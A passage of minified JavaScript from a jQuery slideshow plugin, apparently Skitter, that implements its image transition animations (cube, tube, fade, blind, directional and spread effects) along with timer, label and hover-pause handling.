img').attr({'src':this.settings.image_atual});img_link=this.box_skitter.find('.image a');img_link=this.resizeImage(img_link);img_link.find('img').fadeIn(1500);this.setValueBoxText();this.showBoxText();this.stopOnMouseOver();if(this.settings.images_links.length>1){this.timer=setTimeout(function(){self.nextImage()},this.settings.interval)}else{this.box_skitter.find('.loading, .image_loading, .image_number, .next_button, .prev_button').remove()}},nextImage:function(){animations_functions=['cube','cubeRandom','block','cubeStop','cubeStopRandom','cubeHide','cubeSize','horizontal','showBars','showBarsRandom','tube','fade','fadeFour','paralell','blind','blindHeight','blindWidth','directionTop','directionBottom','directionRight','directionLeft','cubeSpread'];animation_type=(this.settings.animation==''&&this.settings.images_links[this.settings.image_i][2])?this.settings.images_links[this.settings.image_i][2]:(this.settings.animation==''?'default':this.settings.animation);if(animation_type=='randomSmart'){if(!this.settings.random_ia){animations_functions.sort(function(){return 0.5-Math.random()});this.settings.random_ia=animations_functions}animation_type=this.settings.random_ia[this.settings.image_i]}else if(animation_type=='random'){var random_id=parseInt(Math.random()*animations_functions.length);animation_type=animations_functions[random_id]}switch(animation_type){case'cube':this.animationCube();break;case'cubeRandom':this.animationCube({random:true});break;case'block':this.animationBlock();break;case'cubeStop':this.animationCubeStop();break;case'cubeStopRandom':this.animationCubeStop({random:true});break;case'cubeHide':this.animationCubeHide();break;case'cubeSize':this.animationCubeSize();break;case'horizontal':this.animationHorizontal();break;case'showBars':this.animationShowBars();break;case'showBarsRandom':this.animationShowBars({random:true});break;case'tube':this.animationTube();break;case'fade':this.animationFade();break;case'fadeFour':this.animationFadeFour();break;case'paralell':this.animationParalell();break;case'blind':this.animationBlind();break;case'blindHeight':this.animationBlindDimension({height:true});break;case'blindWidth':this.animationBlindDimension({height:false,time_animate:400,delay:50});break;case'directionTop':this.animationDirection({direction:'top'});break;case'directionBottom':this.animationDirection({direction:'bottom'});break;case'directionRight':this.animationDirection({direction:'right',total:5});break;case'directionLeft':this.animationDirection({direction:'left',total:5});break;case'cubeSpread':this.animationCubeSpread();break;case'cubeJelly':this.animationCubeJelly();break;default:this.animationTube();break}},animationCube:function(options){var self=this;var options=$.extend({},{random:false},options||{});this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutBack':this.settings.easing_default;var time_animate=700/this.settings.velocity;this.setActualLevel();var division_w=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8));var division_h=Math.ceil(this.settings.height_skitter/(this.settings.height_skitter/3));var total=division_w*division_h;var width_box=Math.ceil(this.settings.width_skitter/division_w);var height_box=Math.ceil(this.settings.height_skitter/division_h);var init_top=this.settings.height_skitter+200;var init_left=this.settings.height_skitter+200;var col_t=0;var col=0;for(i=0;i<total;i++){init_top=(i%2==0)?init_top:-init_top;init_left=(i%2==0)?init_left:-init_left;var _vtop=init_top+(height_box*col_t)+(col_t*50);var _vleft=(init_left+(width_box*col))+(col*50);var _vtop_image=-(height_box*col_t);var _vleft_image=-(width_box*col);var _btop=(height_box*col_t);var _bleft=(width_box*col);var box_clone=this.getBoxClone();box_clone.hide();if(options.random){box_clone.css({left:_vleft+'px',top:_vtop+'px',width:width_box,height:height_box})}else{box_clone.css({left:(this.settings.width_skitter/2),top:this.settings.height_skitter+50,width:width_box,height:height_box})}box_clone.find('img').css({left:_vleft_image,top:_vtop_image});this.addBoxClone(box_clone);var delay_time=40*(col);var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.show().delay(delay_time).animate({top:_btop+'px',left:_bleft+'px'},time_animate,easing,callback);col_t++;if(col_t==division_h){col_t=0;col++}}},animationBlock:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=500/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10));var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=(this.settings.height_skitter);for(i=0;i<total;i++){var _bleft=(width_box*(i));var _btop=0;var box_clone=this.getBoxClone();box_clone.css({left:this.settings.width_skitter,top:0,width:width_box,height:height_box});box_clone.find('img').css({left:-(width_box*i),top:0});this.addBoxClone(box_clone);var delay_time=80*(i);var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({top:_btop,left:_bleft,opacity:'show'},time_animate,easing,callback)}},animationCubeStop:function(options){var self=this;var options=$.extend({},{random:false},options||{});this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutBack':this.settings.easing_default;var time_animate=800/this.settings.velocity;var image_old=this.box_skitter.find('.image_main').attr('src');this.setActualLevel();this.setLinkAtual();this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});var division_w=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8));var division_h=Math.ceil(this.settings.height_skitter/(this.settings.width_skitter/8));var total=division_w*division_h;var width_box=Math.ceil(this.settings.width_skitter/division_w);var height_box=Math.ceil(this.settings.height_skitter/division_h);var init_top=0;var init_left=0;var col_t=0;var col=0;var _ftop=this.settings.width_skitter/16;for(i=0;i<total;i++){init_top=(i%2==0)?init_top:-init_top;init_left=(i%2==0)?init_left:-init_left;var _vtop=init_top+(height_box*col_t);var _vleft=(init_left+(width_box*col));var _vtop_image=-(height_box*col_t);var _vleft_image=-(width_box*col);var _btop=_vtop-_ftop;var _bleft=_vleft-_ftop;var box_clone=this.getBoxCloneImgOld(image_old);box_clone.css({left:_vleft+'px',top:_vtop+'px',width:width_box,height:height_box});box_clone.find('img').css({left:_vleft_image,top:_vtop_image});this.addBoxClone(box_clone);box_clone.show();var delay_time=30*i;if(options.random){time_animate=1000/this.settings.velocity;_btop=_vtop;_bleft=_vleft;delay_time=30*(Math.random()*30)}var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({opacity:'hide',top:_btop+'px',left:_bleft+'px'},time_animate,easing,callback);col_t++;if(col_t==division_h){col_t=0;col++}}},animationCubeHide:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=500/this.settings.velocity;var image_old=this.box_skitter.find('.image_main').attr('src');this.setActualLevel();this.setLinkAtual();this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});var division_w=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8));var division_h=Math.ceil(this.settings.height_skitter/(this.settings.height_skitter/3));var total=division_w*division_h;var width_box=Math.ceil(this.settings.width_skitter/division_w);var height_box=Math.ceil(this.settings.height_skitter/division_h);var init_top=0;var init_left=0;var col_t=0;var col=0;for(i=0;i<total;i++){init_top=(i%2==0)?init_top:-init_top;init_left=(i%2==0)?init_left:-init_left;var _vtop=init_top+(height_box*col_t);var _vleft=(init_left+(width_box*col));var _vtop_image=-(height_box*col_t);var _vleft_image=-(width_box*col);var _btop=_vtop-50;var _bleft=_vleft-50;var box_clone=this.getBoxCloneImgOld(image_old);box_clone.css({left:_vleft+'px',top:_vtop+'px',width:width_box,height:height_box});box_clone.find('img').css({left:_vleft_image,top:_vtop_image});this.addBoxClone(box_clone);box_clone.show();var delay_time=50*i;delay_time=(i==(total-1))?(total*50):delay_time;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({opacity:'hide'},time_animate,easing,callback);col_t++;if(col_t==division_h){col_t=0;col++}}},animationCubeJelly:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeInBack':this.settings.easing_default;var time_animate=300/this.settings.velocity;var image_old=this.box_skitter.find('.image_main').attr('src');this.setActualLevel();this.setLinkAtual();this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});var division_w=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8));var division_h=Math.ceil(this.settings.height_skitter/(this.settings.height_skitter/3));var total=division_w*division_h;var width_box=Math.ceil(this.settings.width_skitter/division_w);var height_box=Math.ceil(this.settings.height_skitter/division_h);var init_top=0;var init_left=0;var col_t=0;var col=0;var u=-1;for(i=0;i<total;i++){if(col%2!=0){if(col_t==0){u=u+division_h+1}u--}else{if(col>0&&col_t==0){u=u+2}u++}init_top=(i%2==0)?init_top:-init_top;init_left=(i%2==0)?init_left:-init_left;var _vtop=init_top+(height_box*col_t);var _vleft=(init_left+(width_box*col));var _vtop_image=-(height_box*col_t);var _vleft_image=-(width_box*col);var _btop=_vtop-50;var _bleft=_vleft-50;var box_clone=this.getBoxCloneImgOld(image_old);box_clone.css({left:_vleft+'px',top:_vtop+'px',width:width_box,height:height_box});box_clone.find('img').css({left:_vleft_image,top:_vtop_image});this.addBoxClone(box_clone);box_clone.show();var delay_time=(50*i);var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({width:'+=100px',height:'+=100px',top:'-=20px',left:'-=20px',opacity:'hide'},time_animate,easing,callback);col_t++;if(col_t==division_h){col_t=0;col++}}},animationCubeSize:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeInOutQuad':this.settings.easing_default;var time_animate=600/this.settings.velocity;var image_old=this.box_skitter.find('.image_main').attr('src');this.setActualLevel();this.setLinkAtual();this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});var division_w=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8));var division_h=Math.ceil(this.settings.height_skitter/(this.settings.height_skitter/3));var total=division_w*division_h;var width_box=Math.ceil(this.settings.width_skitter/division_w);var height_box=Math.ceil(this.settings.height_skitter/division_h);var init_top=0;var init_left=0;var col_t=0;var col=0;var _ftop=Math.ceil(this.settings.width_skitter/6);for(i=0;i<total;i++){init_top=(i%2==0)?init_top:-init_top;init_left=(i%2==0)?init_left:-init_left;var _vtop=init_top+(height_box*col_t);var _vleft=(init_left+(width_box*col));var _vtop_image=-(height_box*col_t);var _vleft_image=-(width_box*col);var _btop=_vtop-_ftop;var _bleft=_vleft-_ftop;var box_clone=this.getBoxCloneImgOld(image_old);box_clone.css({left:_vleft,top:_vtop,width:width_box,height:height_box});box_clone.find('img').css({left:_vleft_image,top:_vtop_image});this.addBoxClone(box_clone);box_clone.show();var delay_time=50*i;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({opacity:'hide',width:'hide',height:'hide',top:_vtop+(width_box*1.5),left:_vleft+(height_box*1.5)},time_animate,easing,callback);col_t++;if(col_t==division_h){col_t=0;col++}}},animationHorizontal:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=500/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/7));var width_box=(this.settings.width_skitter);var height_box=Math.ceil(this.settings.height_skitter/total);for(i=0;i<total;i++){var _bleft=(i%2==0?'':'')+width_box;var _btop=(i*height_box);var box_clone=this.getBoxClone();box_clone.css({left:_bleft+'px',top:_btop+'px',width:width_box,height:height_box});box_clone.find('img').css({left:0,top:-_btop});this.addBoxClone(box_clone);var delay_time=70*i;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({opacity:'show',top:_btop,left:0},time_animate,easing,callback)}},animationShowBars:function(options){var self=this;var options=$.extend({},{random:false},options||{});this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=400/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10));var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=(this.settings.height_skitter);for(i=0;i<total;i++){var _bleft=(width_box*(i));var _btop=0;var box_clone=this.getBoxClone();box_clone.css({left:_bleft,top:_btop-50,width:width_box,height:height_box});box_clone.find('img').css({left:-(width_box*i),top:0});this.addBoxClone(box_clone);if(options.random){var random=this.getRandom(total);var delay_time=50*random;delay_time=(i==(total-1))?(50*total):delay_time}else{var delay_time=70*(i);time_animate=time_animate-(i*2)}var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({opacity:'show',top:_btop+'px',left:_bleft+'px'},time_animate,easing,callback)}},animationTube:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutElastic':this.settings.easing_default;var time_animate=600/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10));var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=this.settings.height_skitter;for(i=0;i<total;i++){var _btop=0;var _vtop=height_box;var vleft=width_box*i;var box_clone=this.getBoxClone();box_clone.css({left:vleft,top:_vtop,height:height_box,width:width_box});box_clone.find('img').css({left:-(vleft)});this.addBoxClone(box_clone);var random=this.getRandom(total);var delay_time=40*random;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.show().delay(delay_time).animate({top:_btop},time_animate,easing,callback)}},animationFade:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=800/this.settings.velocity;this.setActualLevel();var width_box=this.settings.width_skitter;var height_box=this.settings.height_skitter;var total=2;for(i=0;i<total;i++){var _vtop=0;var _vleft=0;var box_clone=this.getBoxClone();box_clone.css({left:_vleft,top:_vtop,width:width_box,height:height_box});this.addBoxClone(box_clone);var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.animate({opacity:'show',left:0,top:0},time_animate,easing,callback)}},animationFadeFour:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=500/this.settings.velocity;this.setActualLevel();var width_box=this.settings.width_skitter;var height_box=this.settings.height_skitter;var total=4;for(i=0;i<total;i++){if(i==0){var _vtop='-100px';var _vleft='-100px'}else if(i==1){var _vtop='-100px';var _vleft='100px'}else if(i==2){var _vtop='100px';var _vleft='-100px'}else if(i==3){var _vtop='100px';var _vleft='100px'}var box_clone=this.getBoxClone();box_clone.css({left:_vleft,top:_vtop,width:width_box,height:height_box});this.addBoxClone(box_clone);var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.animate({opacity:'show',left:0,top:0},time_animate,easing,callback)}},animationParalell:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutCirc':this.settings.easing_default;var time_animate=400/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/16));var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=this.settings.height_skitter;for(i=0;i<total;i++){var _bleft=(width_box*(i));var _btop=0;var box_clone=this.getBoxClone();box_clone.css({left:_bleft,top:_btop-this.settings.height_skitter,width:width_box,height:height_box});box_clone.find('img').css({left:-(width_box*i),top:0});this.addBoxClone(box_clone);var delay_time;if(i<=((total/2)-1)){delay_time=1400-(i*200)}else if(i>((total/2)-1)){delay_time=((i-(total/2))*200)}delay_time=delay_time/2.5;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.show().delay(delay_time).animate({top:_btop+'px',left:_bleft+'px'},time_animate,easing,callback)}},animationBlind:function(options){var self=this;var options=$.extend({},{height:false},options||{});this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=400/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/16));var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=this.settings.height_skitter;for(i=0;i<total;i++){var _bleft=(width_box*(i));var _btop=0;var box_clone=this.getBoxClone();box_clone.css({left:_bleft,top:_btop,width:width_box,height:height_box});box_clone.find('img').css({left:-(width_box*i),top:0});this.addBoxClone(box_clone);var delay_time;if(!options.height){if(i<=((total/2)-1)){delay_time=1400-(i*200)}else if(i>((total/2)-1)){delay_time=((i-(total/2))*200)}var callback=(i==(total-1))?function(){self.finishAnimation()}:''}else{if(i<=((total/2)-1)){delay_time=200+(i*200)}else if(i>((total/2)-1)){delay_time=(((total/2)-i)*200)+(total*100)}var callback=(i==(total/2))?function(){self.finishAnimation()}:''}delay_time=delay_time/2.5;if(!options.height){box_clone.delay(delay_time).animate({opacity:'show',top:_btop+'px',left:_bleft+'px',width:'show'},time_animate,easing,callback)}else{time_animate=time_animate+(i*2);easing='easeOutQuad';box_clone.delay(delay_time).animate({opacity:'show',top:_btop+'px',left:_bleft+'px',height:'show'},time_animate,easing,callback)}}},animationBlindDimension:function(options){var self=this;var options=$.extend({},{height:true,time_animate:500,delay:100},options||{});this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutQuad':this.settings.easing_default;var time_animate=options.time_animate/this.settings.velocity;this.setActualLevel();var total=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/16));var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=this.settings.height_skitter;for(i=0;i<total;i++){var _bleft=(width_box*(i));var _btop=0;var box_clone=this.getBoxClone();box_clone.css({left:_bleft,top:_btop,width:width_box,height:height_box});box_clone.find('img').css({left:-(width_box*i),top:0});this.addBoxClone(box_clone);var delay_time=options.delay*i;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';if(!options.height){box_clone.delay(delay_time).animate({opacity:'show',top:_btop+'px',left:_bleft+'px',width:'show'},time_animate,easing,callback)}else{easing='easeOutQuad';box_clone.delay(delay_time).animate({opacity:'show',top:_btop+'px',left:_bleft+'px',height:'show'},time_animate,easing,callback)}}},animationDirection:function(options){var self=this;var options=$.extend({},{direction:'top',delay_type:'sequence',total:7},options||{});this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeInOutExpo':this.settings.easing_default;var time_animate=1200/this.settings.velocity;var image_old=this.box_skitter.find('.image_main').attr('src');this.setActualLevel();this.setLinkAtual();this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});this.box_skitter.find('.image_main').hide();var total=options.total;for(i=0;i<total;i++){switch(options.direction){default:case'top':var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=this.settings.height_skitter;var _itopc=0;var _ileftc=(width_box*i);var _ftopc=-height_box;var _fleftc=_ileftc;var _itopn=height_box;var _ileftn=_ileftc;var _ftopn=0;var _fleftn=_ileftc;var _vtop_image=0;var _vleft_image=-_ileftc;break;case'bottom':var width_box=Math.ceil(this.settings.width_skitter/total);var height_box=this.settings.height_skitter;var _itopc=0;var _ileftc=(width_box*i);var _ftopc=height_box;var _fleftc=_ileftc;var _itopn=-height_box;var _ileftn=_ileftc;var _ftopn=0;var _fleftn=_ileftc;var _vtop_image=0;var _vleft_image=-_ileftc;break;case'right':var width_box=this.settings.width_skitter;var height_box=Math.ceil(this.settings.height_skitter/total);var _itopc=(height_box*i);var _ileftc=0;var _ftopc=_itopc;var _fleftc=width_box;var _itopn=_itopc;var _ileftn=-_fleftc;var _ftopn=_itopc;var _fleftn=0;var _vtop_image=-_itopc;var _vleft_image=0;break;case'left':var width_box=this.settings.width_skitter;var height_box=Math.ceil(this.settings.height_skitter/total);var _itopc=(height_box*i);var _ileftc=0;var _ftopc=_itopc;var _fleftc=-width_box;var _itopn=_itopc;var _ileftn=-_fleftc;var _ftopn=_itopc;var _fleftn=0;var _vtop_image=-_itopc;var _vleft_image=0;break}switch(options.delay_type){case'zebra':default:var delay_time=(i%2==0)?0:150;break;case'random':var delay_time=30*(Math.random()*30);break;case'sequence':var delay_time=i*100;break}var box_clone=this.getBoxCloneImgOld(image_old);box_clone.find('img').css({left:_vleft_image,top:_vtop_image});box_clone.css({top:_itopc,left:_ileftc,width:width_box,height:height_box});this.addBoxClone(box_clone);box_clone.show();box_clone.delay(delay_time).animate({top:_ftopc,left:_fleftc},time_animate,easing);var box_clone_next=this.getBoxClone();box_clone_next.find('img').css({left:_vleft_image,top:_vtop_image});box_clone_next.css({top:_itopn,left:_ileftn,width:width_box,height:height_box});this.addBoxClone(box_clone_next);box_clone_next.show();var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone_next.delay(delay_time).animate({top:_ftopn,left:_fleftn},time_animate,easing,callback)}},animationCubeSpread:function(options){var self=this;this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeInOutQuad':this.settings.easing_default;var time_animate=700/this.settings.velocity;this.setActualLevel();var division_w=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8));var division_h=Math.ceil(this.settings.height_skitter/(this.settings.width_skitter/8));var total=division_w*division_h;var width_box=Math.ceil(this.settings.width_skitter/division_w);var height_box=Math.ceil(this.settings.height_skitter/division_h);var init_top=0;var init_left=0;var col_t=0;var col=0;var order=new Array;var spread=new Array;for(i=0;i<total;i++){init_top=(i%2==0)?init_top:-init_top;init_left=(i%2==0)?init_left:-init_left;var _vtop=init_top+(height_box*col_t);var _vleft=(init_left+(width_box*col));order[i]=[_vtop,_vleft];col_t++;if(col_t==division_h){col_t=0;col++}}col_t=0;col=0;for(i=0;i<total;i++){spread[i]=i};var spread=self.shuffleArray(spread);for(i=0;i<total;i++){init_top=(i%2==0)?init_top:-init_top;init_left=(i%2==0)?init_left:-init_left;var _vtop=init_top+(height_box*col_t);var _vleft=(init_left+(width_box*col));var _vtop_image=-(height_box*col_t);var _vleft_image=-(width_box*col);var _btop=_vtop;var _bleft=_vleft;_vtop=order[spread[i]][0];_vleft=order[spread[i]][1];var box_clone=this.getBoxClone();box_clone.css({left:_vleft+'px',top:_vtop+'px',width:width_box,height:height_box});box_clone.find('img').css({left:_vleft_image,top:_vtop_image});this.addBoxClone(box_clone);var delay_time=30*(Math.random()*30);if(i==(total-1))delay_time=30*30;var callback=(i==(total-1))?function(){self.finishAnimation()}:'';box_clone.delay(delay_time).animate({opacity:'show',top:_btop+'px',left:_bleft+'px'},time_animate,easing,callback);col_t++;if(col_t==division_h){col_t=0;col++}}},finishAnimation:function(options){var self=this;this.box_skitter.find('.image_main').show();this.showBoxText();this.settings.is_animating=false;if(!this.settings.is_hover_box_skitter){this.timer=setTimeout(function(){self.completeMove()},this.settings.interval);this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});this.box_skitter.find('.image a').attr({'href':this.settings.link_atual})}},completeMove:function(){clearInterval(this.timer);this.box_skitter.find('.box_clone').remove();this.nextImage()},setActualLevel:function(){this.setImageLink();this.addClassNumber();this.hideBoxText();this.increasingImage()},setImageLink:function(){var name_image=this.settings.images_links[this.settings.image_i][0];var link_image=this.settings.images_links[this.settings.image_i][1];var label_image=this.settings.images_links[this.settings.image_i][3];this.settings.image_atual=name_image;this.settings.link_atual=link_image;this.settings.label_atual=label_image},addClassNumber:function(){var self=this;this.box_skitter.find('.image_number_select').animate(self.settings.animateNumberOut,100).removeClass('image_number_select');this.box_skitter.find('#image_n_'+(this.settings.image_i+1)+'_'+self.number_skitter).animate(self.settings.animateNumberActive,100).addClass('image_number_select')},increasingImage:function(){this.settings.image_i++;if(this.settings.image_i==this.settings.images_links.length){this.settings.image_i=0}},getBoxClone:function(){if(this.settings.link_atual!='#'){var img_clone=$('<a href="'+this.settings.link_atual+'"><img src="'+this.settings.image_atual+'" /></a>')}else{var img_clone=$('<img src="'+this.settings.image_atual+'" />')}img_clone=this.resizeImage(img_clone);var box_clone=$('<div class="box_clone"></div>');box_clone.append(img_clone);return box_clone},getBoxCloneImgOld:function(image_old){if(this.settings.link_atual!='#'){var img_clone=$('<a href="'+this.settings.link_atual+'"><img src="'+image_old+'" /></a>')}else{var img_clone=$('<img src="'+image_old+'" />')}img_clone=this.resizeImage(img_clone);var box_clone=$('<div class="box_clone"></div>');box_clone.append(img_clone);return box_clone},resizeImage:function(img_clone){if(this.settings.fullscreen){img_clone.find('img').height(this.settings.height_skitter)}return img_clone},addBoxClone:function(box_clone){this.box_skitter.find('.container_skitter').append(box_clone)},getEasing:function(easing){var easing_accepts=['easeInQuad','easeOutQuad','easeInOutQuad','easeInCubic','easeOutCubic','easeInOutCubic','easeInQuart','easeOutQuart','easeInOutQuart','easeInQuint','easeOutQuint','easeInOutQuint','easeInSine','easeOutSine','easeInOutSine','easeInExpo','easeOutExpo','easeInOutExpo','easeInCirc','easeOutCirc','easeInOutCirc','easeInElastic','easeOutElastic','easeInOutElastic','easeInBack','easeOutBack','easeInOutBack','easeInBounce','easeOutBounce','easeInOutBounce',];if(jQuery.inArray(easing,easing_accepts)>0){return easing}else{return''}},getRandom:function(i){return Math.floor(Math.random()*i)},setValueBoxText:function(){this.box_skitter.find('.label_skitter').html(this.settings.label_atual)},showBoxText:function(){var self=this;if(this.settings.label_atual!=undefined&&this.settings.label_atual!=''&&self.settings.label){self.box_skitter.find('.label_skitter').slideDown(400)}},hideBoxText:function(){var self=this;this.box_skitter.find('.label_skitter').slideUp(200,function(){self.setValueBoxText()})},stopOnMouseOver:function(){var self=this;self.box_skitter.hover(function(){if(self.settings.hideTools){self.box_skitter.find('.info_slide').show().css({opacity:0}).animate({opacity:0.75},300);self.box_skitter.find('.prev_button').show().css({opacity:0}).animate({opacity:0.75},300);self.box_skitter.find('.next_button').show().css({opacity:0}).animate({opacity:0.75},300)}clearInterval(self.timer);self.settings.is_hover_box_skitter=true},function(){if(self.settings.hideTools){self.box_skitter.find('.info_slide').queue("fx",[]).show().css({opacity:0.75}).animate({opacity:0},500);self.box_skitter.find('.prev_button').queue("fx",[]).show().css({opacity:0.75}).animate({opacity:0},500);self.box_skitter.find('.next_button').queue("fx",[]).show().css({opacity:0.75}).animate({opacity:0},500)}clearInterval(self.timer);if(!self.settings.is_animating&&self.settings.images_links.length>1){self.timer=setTimeout(function(){self.timer=setTimeout(function(){self.completeMove()},self.settings.interval);self.box_skitter.find('.image_main').attr({'src':self.settings.image_atual});self.box_skitter.find('.image a').attr({'href':self.settings.link_atual})},self.settings.interval)}self.settings.is_hover_box_skitter=false})},setLinkAtual:function(){if(this.settings.link_atual!='#'){this.box_skitter.find('.image a').attr({'href':this.settings.link_atual})}else{this.box_skitter.find('.image a').removeAttr('href')}},hideTools:function(){this.box_skitter.find('.info_slide').hide();this.box_skitter.find('.prev_button').hide();this.box_skitter.find('.next_button').hide();this.box_skitter.find('.label_skitter').hide()},shuffleArray:function(arrayOrigem){var self=this;var arrayDestino=new Array();var indice;while(arrayOrigem.length>0){indice=self.randomUnique(0,arrayOrigem.length-1);arrayDestino[arrayDestino.length]=arrayOrigem[indice];arrayOrigem.splice(indice,1)}return arrayDestino},randomUnique:function(valorIni,valorFim){var numRandom;do numRandom=Math.random();while(numRandom==1);return(numRandom*(valorFim-valorIni+1)+valorIni)|0}})})(jQuery);